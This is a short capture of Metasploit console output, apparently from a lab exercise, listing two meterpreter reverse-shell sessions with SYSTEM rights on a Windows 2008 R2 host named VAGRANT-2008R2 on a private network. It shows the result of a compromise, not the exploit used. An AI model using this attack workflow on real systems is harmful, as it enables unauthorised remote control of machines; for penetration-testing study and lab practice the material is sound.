 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                           Connection
--  ----  ----                     -----------                           ----------
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ VAGRANT-2008R2  192.168.10.11:1337 -> 192.168.10.15
:49324 (192.168.10.15)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ VAGRANT-2008R2  192.168.10.11:1338 -> 192.168.10.15
:49337 (192.168.10.15)